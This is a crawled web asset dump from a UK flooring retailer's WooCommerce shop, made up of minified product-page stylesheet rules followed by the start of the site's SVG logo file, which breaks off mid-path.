li:last-child{padding-right:0}@media only screen and (max-width:800px){nav.woocommerce-pagination ul.page-numbers li{padding-right:0}}nav.woocommerce-pagination ul.page-numbers li a,nav.woocommerce-pagination ul.page-numbers li a.prev.page-numbers{color:#131415;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.35}nav.woocommerce-pagination ul.page-numbers li a.prev.page-numbers:hover,nav.woocommerce-pagination ul.page-numbers li a:hover{color:#ca113d}nav.woocommerce-pagination ul.page-numbers li span.page-numbers.current{color:#ca113d;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.35}@media only screen and (max-width:1125px){width:70%}@media only screen and (max-width:550px){margin-bottom:1rem;width:100%;a,a img{width:100%}}.product-results-list{display:grid;grid-template-columns:1fr 1fr 1fr}.product-card{width:300px}a{color:#000}.screen-reader{display:none}.woocommerce-product-gallery__wrapper{margin:0 3.22rem 0 0}.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image.flex-active-slide{height:50vh}.woocommerce-product-gallery__wrapper img{height:50vh;max-width:100%}.summary.entry-summary{float:left;width:46%}@media only screen and (max-width:1025px){.summary.entry-summary{width:100%}}@media only screen and (max-width:600px){.summary.entry-summary{margin:0!important;padding:1rem}}.summary.entry-summary h1{font-size:2.222rem;margin-top:0}@media only screen and (max-width:600px){.summary.entry-summary h1{font-size:2rem}}@media only screen and (max-width:300px){.summary.entry-summary h1{font-size:1.5rem}}.summary.entry-summary p{margin-bottom:0;margin-top:1.772rem}.summary.entry-summary button{color:#fff;color:#ca113d;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:normal;margin-left:1.5rem;margin-top:0;text-align:center;text-decoration:none}.summary.entry-summary .product-icons{min-height:50px;width:100%}.summary.entry-summary .product-icons p.suitable-for{font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.35;margin-bottom:.611rem}.summary.entry-summary .product-icons img{float:left;height:auto;width:3.111rem}.product-info{float:left;margin-top:2rem;width:100%}.product-info .product-info-content{margin-bottom:3rem;min-height:500px}.price-comparision{display:flex;margin-bottom:1rem}.price-comparision-per-pack{margin-left:10px}.price-comparision-per-m{margin-right:10px}.woocommerce-tabs .wc-tabs-wrapper{display:flex}.tabs.wc-tabs{display:flex;justify-content:space-between}.description-tab{display:flex}@media only screen and (max-width:900px){.description-tab{display:unset}}.description-tab__desc{width:50%}@media only screen and (max-width:900px){.description-tab__desc{width:100%}}.woocommerce-message{font-weight:700}nav.woocommerce-breadcrumb{padding:2.227rem 0}@media only screen and (max-width:650px){nav.woocommerce-breadcrumb{padding:1.227rem 0}}nav.woocommerce-breadcrumb a{color:#000;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44;margin:0 0 1.944rem}nav.woocommerce-breadcrumb a a{color:#ca113d!important}@media only screen and (max-width:300px){nav.woocommerce-breadcrumb a{font-size:.9rem}}.price-comparision-per-m p,.price-comparision-per-pack p{margin-top:0!important}section.price-comparision .price-comparision-per-m span,section.price-comparision .price-comparision-per-pack span{color:#ca113d;font-family:Montserrat,sans-serif!important;font-size:1.389rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.08}section.price-cal{background:#f5f5f5;cursor:pointer;display:inline-block;margin-top:1.389rem;padding:1.667rem;position:relative;width:100%}section.price-cal .sampleBtn{text-align:center}@media only screen and (max-width:500px){section.price-cal .sampleBtn{margin-left:0;margin-top:2rem;width:100%}section.price-cal{padding:.8rem}}section.price-cal section.price-cal-inputs{display:flex}@media only screen and (max-width:500px){section.price-cal section.price-cal-inputs{display:unset;display:inline-block;text-align:center;width:100%}section.price-cal section.price-cal-inputs div{float:unset!important}}section.price-cal section.price-cal-inputs div{float:left;text-align:center}section.price-cal section.price-cal-inputs input.price-cal-input__length,section.price-cal section.price-cal-inputs input.price-cal-input__result,section.price-cal section.price-cal-inputs input.price-cal-input__width{border:2px solid #373737;border-radius:18.5px;display:block;margin:0;padding:.444rem .778rem .389rem;text-align:center;width:100%}section.price-cal section.price-cal-inputs span{font-family:Montserrat,sans-serif important;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:.45px;line-height:1.44;margin:.5rem 1.889rem}section.price-cal section.price-cal-inputs .result span.price-cal-input__result{border:2px solid #373737;border-radius:18.5px;display:block;height:39.98px;margin:0;min-width:150px;padding:.444rem .778rem .389rem;text-align:center;width:100%}section.price-cal section.price-cal-pack{position:relative}section.price-cal section.price-cal-pack ul li{display:flex}section.price-cal section.price-cal-pack ul li span{color:#000;font-family:Raleway;font-family:Montserrat,sans-serif!important;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;font-weight:700;letter-spacing:.45px;line-height:1.44;margin:0 0 .278rem;width:60%}section.price-cal section.price-cal-pack ul li span a{color:#ca113d!important}@media only screen and (max-width:300px){section.price-cal section.price-cal-pack ul li span{font-size:.9rem}}section.price-cal section.price-cal-pack ul li span.pack-cal-area__value,section.price-cal section.price-cal-pack ul li span.pack-cal-req__value,section.price-cal section.price-cal-pack ul li span.pack-size{font-family:Montserrat,sans-serif!important;font-weight:400;text-align:left;width:30%}section.price-cal section.price-cal-pack ul li span.pack-cal-area__value:after,section.price-cal section.price-cal-pack ul li span.pack-cal-req__value:after,section.price-cal section.price-cal-pack ul li span.pack-size:after{content:" m2"}section.price-cal section.price-cal-pack li.packs-required span.pack-cal-req__value:after{content:""}section.price-cal section.price-cal-quantity{font-weight:700;margin-bottom:2rem}section.price-cal .price-rules-table-wrapper table.shop_table.price-rules-table,section.price-cal .variations{width:100%}section.price-cal .price-rules-table-wrapper table.shop_table.price-rules-table td{padding:.5rem}section.price-cal .price-rules-table-wrapper table.shop_table.price-rules-table .price-rule-active td{background:#ca113d!important}section.price-cal .tier-pricing-summary-table{margin-top:4rem;width:100%}section.price-cal-buttons button{border:2px solid #373737;border-radius:18.5px;display:block;height:39.98px;margin-bottom:1rem;min-width:150px;padding:.444rem .778rem .389rem;text-align:center;transition:.5s;width:100%}section.price-cal-buttons button a.reset_variations{bottom:0;position:absolute;right:0;visibility:visible!important}.woocommerce-message{margin-bottom:2rem}.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs{font-weight:700;justify-content:unset!important;margin-bottom:0}@media only screen and (max-width:600px){.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs{display:block}}.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs li{height:3.833rem;padding:1.667rem;text-align:center;width:14.667rem}.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs li a{font-weight:700}@media only screen and (max-width:600px){.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs li{display:block;text-align:left;width:100%}.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs li a{position:absolute;width:100%}}.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs li.active{background:#f5f5f5!important}.woocommerce-tabs.wc-tabs-wrapper ul.tabs.wc-tabs li.active .woocommerce-Tabs-panel{display:block}.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel{background:#f5f5f5;min-height:500px;padding:1.111rem}@media only screen and (max-width:500px){.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel{padding:0}.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel .description-tab__desc{padding:1rem}}.woocommerce-tabs.wc-tabs-wrapper .woocommerce-Tabs-panel div#tab-description{display:block!important}.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc{padding-right:2.333rem}.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc h2{display:none}.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc a,.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc a img,.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc ul{display:inline-block}.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc ul li:before{color:#ca113d;content:"\2022";display:inline-block;font-weight:700;width:1em}.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc .product-downloads h3.primary{background:#ca113d;color:#fff;padding:.2rem}.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc .product-downloads .left,.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc .product-downloads .right{margin:1rem;text-align:center;width:20%}.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc .product-downloads .left span,.woocommerce-tabs.wc-tabs-wrapper .description-tab__desc .product-downloads .right span{font-size:.8rem}.woocommerce-tabs.wc-tabs-wrapper .description-tab__bullets{width:50%}@media only screen and (max-width:900px){.woocommerce-tabs.wc-tabs-wrapper .description-tab__bullets{width:100%}}.woocommerce-tabs.wc-tabs-wrapper .description-tab__bullets ul{width:100%}.woocommerce-tabs.wc-tabs-wrapper .description-tab__bullets ul li{display:flex;margin-bottom:.2rem;width:100%}.woocommerce-tabs.wc-tabs-wrapper .description-tab__bullets ul li span{background:#ca113d;color:#fff;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:.45px;line-height:1.61;padding-left:.5rem;width:40%}.woocommerce-tabs.wc-tabs-wrapper .description-tab__bullets ul p{background:#fff;margin-bottom:0;padding-left:.5rem;width:55%}div#tab-delivery{display:block}div#tab-delivery .delivery-text{width:100%}@media only screen and (max-width:500px){div#tab-delivery .delivery-text{padding:1rem}}div#tab-delivery .delivery-text table{background:#fff}div#tab-delivery .delivery-text table tbody{font-weight:700}div#tab-delivery .delivery-text table tbody tr:nth-child(odd){background-color:#ca113d;color:#fff}div#tab-delivery .delivery-text table tbody tr td{padding:.5rem}div#tab-delivery .delivery-options{display:grid;grid-template-columns:1fr 1fr}@media only screen and (max-width:500px){div#tab-delivery .delivery-options{grid-template-columns:1fr;padding:1rem}}div#tab-delivery div .shipping_option{background-color:#edeced;border-radius:5px;float:left;height:8.889rem;padding:1.111rem 1.667rem;position:relative}@media only screen and (max-width:600px){div#tab-delivery div .shipping_option{margin:0 0 1.944rem;width:100%}}div#tab-delivery div .shipping_option .shipping_option_input{font-size:1rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:.45px;line-height:1.44;margin-bottom:1.772rem}div#tab-delivery div .shipping_option .shipping_option_input input{float:right;height:8rem;margin-right:2.167rem;position:absolute;right:0;vertical-align:middle}div#tab-delivery div .shipping_option span.cost{color:#ca113d;font-family:Montserrat;font-size:1.389rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.08}div#tab-faqs .centered{width:90%}div#tab-faqs .card.flex-11500.m-20.flex-col.flex-jsb{float:left;width:50%}div#tab-faqs .card.flex-11500.m-20.flex-col.flex-jsb .card-body.wysiwyg{display:none}@media only screen and (max-width:600px){div#tab-faqs .card.flex-11500.m-20.flex-col.flex-jsb{float:unset;width:100%}}div#tab-faqs .accordion button{background-color:#fff;border:none;color:#131415;font-size:1.222rem;font-stretch:normal;font-style:normal;font-weight:700;height:4.222rem;letter-spacing:1.47px;line-height:1.18;margin:0 2.222rem 0 0;padding:1.5rem 1.611rem 1.278rem 1.667rem;text-align:left;width:90%}@media only screen and (max-width:600px){div#tab-faqs .accordion button{height:unset;width:100%}}section.price-cal-buttons button.single_add_to_cart_button.button.alt{background-color:#ca113d;border:none;border-radius:3px;color:#fff;cursor:pointer;float:left;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;height:2.667rem;height:2.389rem;letter-spacing:normal;line-height:normal;margin-left:0;padding:.556rem;width:21.667rem;width:9.167rem}section.price-cal-buttons button.single_add_to_cart_button.button.alt:hover{background-color:#fff;border:1px solid #ca113d;color:#ca113d!important}@media only screen and (max-width:500px){section.price-cal-buttons button.single_add_to_cart_button.button.alt{width:100%}}section.price-cal-buttons button{border:2px solid #ca113d;border-radius:3px;float:left;height:2.389rem;margin-top:1rem;padding:.5rem .833rem .556rem;width:11.389rem}section.price-cal-buttons input{width:100%}.image-wrapper-full{float:left;width:45%}@media only screen and (max-width:1024px){.image-wrapper-full{width:100%}}@media only screen and (max-width:800px){.image-wrapper-full{padding:1rem}}figure.woocommerce-product-gallery__wrapper{float:left}@media only screen and (max-width:999px){figure.woocommerce-product-gallery__wrapper{width:100%}}figure.woocommerce-product-gallery__wrapper img{-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;width:100%!important}figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img.zoomImg{height:37.833rem;margin-bottom:1.389rem;width:100%}figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img.zoomImg img{-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;width:100%!important}@media only screen and (max-width:769px){figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img.zoomImg,figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img.zoomImg img{width:100%}}@media only screen and (max-width:600px){figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img.zoomImg,figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img.zoomImg img{height:16.111rem;max-width:20.222rem}}table.variations tr{display:grid;grid-template-columns:1fr 1fr;height:2.056rem;justify-content:left;margin-bottom:1rem;width:100%}table.variations tr td.label{float:left;font-weight:700;padding:0;width:100%}@media only screen and (max-width:600px){table.variations tr td.label{margin-bottom:1rem;text-align:center}table.variations tr{grid-template-columns:1fr;margin-bottom:3rem}}a.reset_variations{background-color:#ca113d;border:none;border-radius:3px;color:#fff;float:left;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;height:2.389rem;letter-spacing:normal;line-height:normal;margin-left:0;padding:.556rem;text-align:center;width:9.167rem}select#colour,select#pa_dimensions,select#profile,select#range,select#size,select.qty{border:2px solid #131415;border-radius:18.5px;float:left;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;height:2.056rem;letter-spacing:.45px;line-height:1.44;padding:.333rem 1.111rem .278rem;width:17.167rem}@media only screen and (max-width:600px){select#colour,select#pa_dimensions,select#profile,select#range,select#size,select.qty{width:100%}select#colour:last-child,select#pa_dimensions:last-child,select#profile:last-child,select#range:last-child,select#size:last-child,select.qty:last-child{margin-bottom:1rem}}.product .tooltip.pa_badge{float:left;font-size:.7rem;height:40px;padding:.2rem}.product .tooltip.pa_badge img{max-width:75%;padding-right:.2rem}.accordion-single{margin-bottom:2.722rem}.accordion-single button.accordion{background-color:#ca113d;border:none;color:#fff;padding:1.389rem;text-align:left;width:100%}.accordion-single button.accordion h2{color:#fff;font-family:Raleway;font-size:1.389rem;font-stretch:normal;font-style:normal;font-weight:500;letter-spacing:normal;line-height:normal}.accordion-single button.accordion h2:after{content:"\002B";float:right;font-size:2.5rem;height:30px;margin-top:-.6rem}.accordion-single .panel{display:none;margin-top:2.22rem}.accordion-single .panel .cross-sell-product,.accordion-single .panel .related-product{float:left;height:500px;margin-bottom:2.22rem;padding:0 2.22rem;width:33.333%}.accordion-single .panel .cross-sell-product h3,.accordion-single .panel .related-product h3{font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.35}.accordion-single .panel .cross-sell-product p,.accordion-single .panel .related-product p{display:none}.accordion-single .panel .cross-sell-product span.cross-sell-product__price,.accordion-single .panel .cross-sell-product span.related-product__price,.accordion-single .panel .related-product span.cross-sell-product__price,.accordion-single .panel .related-product span.related-product__price{color:#ca113d;font-family:Montserrat;font-size:1.389rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.08}.accordion-single .panel .cross-sell-product img.attachment-medium.size-medium.wp-post-image,.accordion-single .panel .related-product img.attachment-medium.size-medium.wp-post-image{height:16.667rem;-o-object-fit:cover;object-fit:cover;width:100%}@media only screen and (max-width:950px){.accordion-single .panel .cross-sell-product,.accordion-single .panel .related-product{width:50%}}@media only screen and (max-width:600px){.accordion-single .panel .cross-sell-product,.accordion-single .panel .related-product{width:100%}}.visualization{float:left;width:100%}.visualization h2{margin-bottom:2.222rem;text-align:center}section.related.products{float:left;margin-top:2.222rem;width:100%}section.related.products ul li.product_cat-accessories{float:left;margin-right:2.833rem;width:30%}section.related.products ul li.product_cat-accessories:nth-child(3n){margin-right:0}section.related.products ul li.product_cat-accessories h2{font-size:1.389rem;font-stretch:normal;font-style:normal;font-weight:500;letter-spacing:normal;line-height:normal}section.related.products ul li.product_cat-accessories img{width:100%}button.accordion.active h2{margin:0}button.accordion.active h2:after{content:"\0005F";float:right;font-size:2.5rem;height:30px;margin-top:-1.6rem}.product-downloads .left,.product-downloads .right{float:left}.product-downloads .left img,.product-downloads .right img{max-width:10rem}.woocommerce-product-gallery__trigger{position:absolute;z-index:20}.flex-control-nav.flex-control-thumbs{display:flex;list-style:none;margin:10px -5px -5px;padding:unset}.flex-control-nav.flex-control-thumbs li{height:100px;margin:5px;width:100px}.flex-control-nav.flex-control-thumbs li img{height:100px;-o-object-fit:cover;object-fit:cover;width:100%}@media only screen and (max-width:1024px){.flex-control-nav.flex-control-thumbs{display:unset}.flex-control-nav.flex-control-thumbs li{float:left}}.woocommerce-result-count{display:none}.tooltip{border-bottom:1px dotted #000;display:inline-block;position:relative}.tooltip .tooltiptext{background-color:#555;border-radius:6px;bottom:125%;color:#fff;left:50%;margin-left:-60px;opacity:0;padding:5px 0;position:absolute;text-align:center;transition:opacity .3s;visibility:hidden;width:120px;z-index:1}.tooltip .tooltiptext:after{border:5px solid transparent;border-top-color:#555;content:"";left:50%;margin-left:-5px;position:absolute;top:100%}.tooltip:hover .tooltiptext{opacity:1;visibility:visible}.product-icons{width:100%}.product-icons img{height:40px;width:40px}@media only screen and (max-width:290px){.product-icons img{height:30px;width:30px}}.product-icons .tooltip{border-bottom:none!important;padding:.2rem}svg.filled{fill:#ca113d}select#pa_length,select#pa_size,select#pa_trim-colour{border:2px solid #373737;border-radius:18.5px;display:block;margin:0;padding:.444rem .778rem .389rem;text-align:center;width:100%}ol.commentlist{grid-gap:55px;border-top:1px solid;display:grid;grid-template-columns:1fr 1fr 1fr;list-style:none;padding:1rem 0 0}@media only screen and (max-width:768px){ol.commentlist{grid-template-columns:1fr 1fr}}@media only screen and (max-width:568px){ol.commentlist{grid-template-columns:1fr}}ol.commentlist li.review p.comment_title{font-size:1rem;font-weight:700;margin-bottom:.556rem}ol.commentlist li.review p{font-size:.8rem}div#review_form_wrapper span#reply-title{font-weight:700}textarea#comment{width:100%!important}form#commentform p.stars{margin:1rem 0}form#commentform p.stars a{color:transparent!important}form#commentform p.stars a.star-1,form#commentform p.stars a.star-2,form#commentform p.stars a.star-3,form#commentform p.stars a.star-4,form#commentform p.stars a.star-5{background-image:url(../src/img/starpink.svg);background-position:50%;background-repeat:no-repeat;background-size:100%;cursor:pointer;height:50px;margin-top:auto;padding:1rem;transition:.3s;width:50px}form#commentform p.stars a.star-1.active~a,form#commentform p.stars a.star-2.active~a,form#commentform p.stars a.star-3.active~a,form#commentform p.stars a.star-4.active~a,form#commentform p.stars a.star-5.active~a{background-image:url(../src/img/stargrey.svg)}form#commentform p.form-submit input#submit{background-color:#ca113d;border:none;border-radius:3px;color:#fff;cursor:pointer;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;height:2.667rem;letter-spacing:normal;line-height:normal;padding:.556rem;width:21.667rem}form#commentform p.form-submit input#submit:hover{background-color:#fff;border:1px solid #ca113d;color:#ca113d!important}.add-to-cart-button{background-color:#ca113d;border:solid #ca113d;color:#fff;display:block;margin:.5rem 0;padding:.5rem;text-align:center;transition:.5s}.add-to-cart-button:hover{background-color:#fff;color:#ca113d}
/*# sourceMappingURL=productShop.css.map*/

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/uploads/2020/12/fvLogo-final.svg
body_size: 3938
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="409px" height="70px" viewBox="0 0 409 70" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Logo</title>
    <g id="Home" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Homepage" transform="translate(-300.000000, -81.000000)" fill-rule="nonzero">
            <g id="Logo" transform="translate(300.000000, 81.000000)">
                <path d="M13.92,56 L13.92,39.2 L29.64,39.2 L29.64,31.22 L13.92,31.22 L13.92,22.04 L33,22.04 L33,13.4 L4.08,13.4 L4.08,56 L13.92,56 Z M43.725,56.54 C45.085,56.54 46.545,56.38 48.105,56.06 C49.665,55.74 51.045,55.3 52.245,54.74 L52.245,54.74 L50.985,47.54 C50.505,47.78 49.955,47.99 49.335,48.17 C48.715,48.35 48.105,48.44 47.505,48.44 C46.625,48.44 45.945,48.16 45.465,47.6 C44.985,47.04 44.745,46.1 44.745,44.78 L44.745,44.78 L44.745,12.2 L35.145,12.2 L35.145,48.14 C35.145,50.82 35.895,52.89 37.395,54.35 C38.895,55.81 41.005,56.54 43.725,56.54 Z M68.19,56.6 C70.87,56.6 73.25,56.16 75.33,55.28 C77.41,54.4 79.17,53.2 80.61,51.68 C82.05,50.16 83.15,48.42 83.91,46.46 C84.67,44.5 85.05,42.44 85.05,40.28 C85.05,38.08 84.67,36 83.91,34.04 C83.15,32.08 82.05,30.34 80.61,28.82 C79.17,27.3 77.41,26.1 75.33,25.22 C73.25,24.34 70.87,23.9 68.19,23.9 C65.51,23.9 63.12,24.34 61.02,25.22 C58.92,26.1 57.15,27.3 55.71,28.82 C54.27,30.34 53.18,32.08 52.44,34.04 C51.7,36 51.33,38.08 51.33,40.28 C51.33,42.44 51.7,44.5 52.44,46.46 C53.18,48.42 54.27,50.16 55.71,51.68 C57.15,53.2 58.92,54.4 61.02,55.28 C63.12,56.16 65.51,56.6 68.19,56.6 Z M68.19,48.5 C66.83,48.5 65.63,48.16 64.59,47.48 C63.55,46.8 62.72,45.84 62.1,44.6 C61.48,43.36 61.17,41.92 61.17,40.28 C61.17,38.64 61.48,37.2 62.1,35.96 C62.72,34.72 63.55,33.76 64.59,33.08 C65.63,32.4 66.83,32.06 68.19,32.06 C69.51,32.06 70.7,32.4 71.76,33.08 C72.82,33.76 73.65,34.72 74.25,35.96 C74.85,37.2 75.15,38.64 75.15,40.28 C75.15,41.88 74.85,43.3 74.25,44.54 C73.65,45.78 72.82,46.75 71.76,47.45 C70.7,48.15 69.51,48.5 68.19,48.5 Z M102.615,56.6 C105.295,56.6 107.675,56.16 109.755,55.28 C111.835,54.4 113.595,53.2 115.035,51.68 C116.475,50.16 117.575,48.42 118.335,46.46 C119.095,44.5 119.475,42.44 119.475,40.28 C119.475,38.08 119.095,36 118.335,34.04 C117.575,32.08 116.475,30.34 115.035,28.82 C113.595,27.3 111.835,26.1 109.755,25.22 C107.675,24.34 105.295,23.9 102.615,23.9 C99.935,23.9 97.545,24.34 95.445,25.22 C93.345,26.1 91.575,27.3 90.135,28.82 C88.695,30.34 87.605,32.08 86.865,34.04 C86.125,36 85.755,38.08 85.755,40.28 C85.755,42.44 86.125,44.5 86.865,46.46 C87.605,48.42 88.695,50.16 90.135,51.68 C91.575,53.2 93.345,54.4 95.445,55.28 C97.545,56.16 99.935,56.6 102.615,56.6 Z M102.615,48.5 C101.255,48.5 100.055,48.16 99.015,47.48 C97.975,46.8 97.145,45.84 96.525,44.6 C95.905,43.36 95.595,41.92 95.595,40.28 C95.595,38.64 95.905,37.2 96.525,35.96 C97.145,34.72 97.975,33.76 99.015,33.08 C100.055,32.4 101.255,32.06 102.615,32.06 C103.935,32.06 105.125,32.4 106.185,33.08 C107.245,33.76 108.075,34.72 108.675,35.96 C109.275,37.2 109.575,38.64 109.575,40.28 C109.575,41.88 109.275,43.3 108.675,44.54 C108.075,45.78 107.245,46.75 106.185,47.45 C105.125,48.15 103.935,48.5 102.615,48.5 Z M131.64,56 L131.64,37.1 C132.48,35.66 133.84,34.57 135.72,33.83 C137.6,33.09 139.7,32.72 142.02,32.72 L142.02,32.72 L142.02,24.08 C141.86,24.04 141.67,24.02 141.45,24.02 L141.45,24.02 L140.46,24.02 C138.58,24.06 136.78,24.68 135.06,25.88 C133.34,27.08 131.94,28.74 130.86,30.86 L130.86,30.86 L130.86,24.5 L122.04,24.5 L122.04,56 L131.64,56 Z M153.465,20.9 L153.465,12.2 L143.865,12.2 L143.865,20.9 L153.465,20.9 Z M153.465,56 L153.465,24.5 L143.865,24.5 L143.865,56 L153.465,56 Z M167.49,56 L167.49,37.94 C167.89,36.86 168.46,35.9 169.2,35.06 C169.94,34.22 170.77,33.56 171.69,33.08 C172.61,32.6 173.51,32.36 174.39,32.36 C175.67,32.36 176.7,32.83 177.48,33.77 C178.26,34.71 178.65,36.22 178.65,38.3 L178.65,38.3 L178.65,56 L188.25,56 L188.25,35.84 C188.25,34.52 188.14,33.17 187.92,31.79 C187.7,30.41 187.26,29.12 186.6,27.92 C185.94,26.72 184.98,25.75 183.72,25.01 C182.46,24.27 180.81,23.9 178.77,23.9 C176.93,23.9 175.23,24.13 173.67,24.59 C172.11,25.05 170.73,25.72 169.53,26.6 C168.33,27.48 167.33,28.54 166.53,29.78 L166.53,29.78 L166.53,24.5 L157.89,24.5 L157.89,56 L167.49,56 Z M205.995,69.38 C209.595,69.38 212.765,68.75 215.505,67.49 C218.245,66.23 220.385,64.44 221.925,62.12 C223.465,59.8 224.235,57.04 224.235,53.84 L224.235,53.84 L224.235,24.5 L215.895,24.5 L215.895,29.66 C214.815,27.86 213.375,26.45 211.575,25.43 C209.775,24.41 207.695,23.9 205.335,23.9 C203.175,23.9 201.205,24.31 199.425,25.13 C197.645,25.95 196.105,27.11 194.805,28.61 C193.505,30.11 192.495,31.84 191.775,33.8 C191.055,35.76 190.695,37.9 190.695,40.22 C190.695,42.42 191.035,44.48 191.715,46.4 C192.395,48.32 193.345,50.01 194.565,51.47 C195.785,52.93 197.255,54.07 198.975,54.89 C200.695,55.71 202.595,56.12 204.675,56.12 C206.715,56.12 208.645,55.66 210.465,54.74 C212.285,53.82 213.675,52.5 214.635,50.78 L214.635,50.78 L214.635,53.84 C214.635,55.8 214.245,57.4 213.465,58.64 C212.685,59.88 211.635,60.78 210.315,61.34 C208.995,61.9 207.555,62.18 205.995,62.18 C204.035,62.18 202.195,61.79 200.475,61.01 C198.755,60.23 197.315,59.18 196.155,57.86 L196.155,57.86 L190.995,63.08 C192.795,65.08 194.905,66.63 197.325,67.73 C199.745,68.83 202.635,69.38 205.995,69.38 Z M207.975,48.5 C206.935,48.5 205.955,48.3 205.035,47.9 C204.115,47.5 203.315,46.93 202.635,46.19 C201.955,45.45 201.425,44.6 201.045,43.64 C200.665,42.68 200.475,41.62 200.475,40.46 C200.475,39.38 200.645,38.34 200.985,37.34 C201.325,36.34 201.805,35.43 202.425,34.61 C203.045,33.79 203.795,33.16 204.675,32.72 C205.555,32.28 206.495,32.06 207.495,32.06 C208.495,32.06 209.455,32.28 210.375,32.72 C211.295,33.16 212.135,33.79 212.895,34.61 C213.655,35.43 214.235,36.4 214.635,37.52 L214.635,37.52 L214.635,44.12 C214.355,44.76 213.975,45.35 213.495,45.89 C213.015,46.43 212.495,46.89 211.935,47.27 C211.375,47.65 210.765,47.95 210.105,48.17 C209.445,48.39 208.735,48.5 207.975,48.5 Z" id="Flooring" fill="#CA113D"></path>
                <path d="M247,56 L265.54,13.4 L264.22,13.4 L246.34,54.5 L228.4,13.4 L227.14,13.4 L245.68,56 L247,56 Z M272.92,16.82 L272.92,12.2 L271.72,12.2 L271.72,16.82 L272.92,16.82 Z M272.92,56 L272.92,24.86 L271.72,24.86 L271.72,56 L272.92,56 Z M288.1,56.3 C288.66,56.3 289.36,56.22 290.2,56.06 C291.04,55.9 291.72,55.74 292.24,55.58 L292.24,55.58 L291.82,54.62 C291.3,54.78 290.73,54.91 290.11,55.01 C289.49,55.11 288.96,55.16 288.52,55.16 C287.32,55.16 286.36,54.82 285.64,54.14 C284.92,53.46 284.56,52.54 284.56,51.38 L284.56,51.38 L284.56,12.2 L283.36,12.2 L283.36,51.38 C283.36,52.86 283.8,54.05 284.68,54.95 C285.56,55.85 286.7,56.3 288.1,56.3 Z M302.38,56.3 C302.94,56.3 303.64,56.22 304.48,56.06 C305.32,55.9 306,55.74 306.52,55.58 L306.52,55.58 L306.1,54.62 C305.58,54.78 305.01,54.91 304.39,55.01 C303.77,55.11 303.24,55.16 302.8,55.16 C301.6,55.16 300.64,54.82 299.92,54.14 C299.2,53.46 298.84,52.54 298.84,51.38 L298.84,51.38 L298.84,12.2 L297.64,12.2 L297.64,51.38 C297.64,52.86 298.08,54.05 298.96,54.95 C299.84,55.85 300.98,56.3 302.38,56.3 Z M318.94,56.6 C321.66,56.6 324.18,56.08 326.5,55.04 C328.82,54 330.7,52.56 332.14,50.72 L332.14,50.72 L332.14,53.6 C332.14,54.12 332.26,54.59 332.5,55.01 C332.74,55.43 333.06,55.72 333.46,55.88 C333.54,55.92 333.64,55.95 333.76,55.97 C333.88,55.99 334.06,56 334.3,56 L334.3,56 L334.3,54.8 C334.02,54.8 333.79,54.7 333.61,54.5 C333.43,54.3 333.34,54 333.34,53.6 L333.34,53.6 L333.34,36.38 C333.34,32.7 332.31,29.78 330.25,27.62 C328.19,25.46 325.42,24.38 321.94,24.38 C320.34,24.38 318.64,24.72 316.84,25.4 C315.04,26.08 313.14,27.1 311.14,28.46 L311.14,28.46 L311.86,29.42 C313.62,28.18 315.37,27.23 317.11,26.57 C318.85,25.91 320.46,25.58 321.94,25.58 C325.02,25.58 327.49,26.57 329.35,28.55 C331.21,30.53 332.14,33.14 332.14,36.38 L332.14,36.38 L332.14,39.92 C330.66,39.36 328.99,38.93 327.13,38.63 C325.27,38.33 323.46,38.18 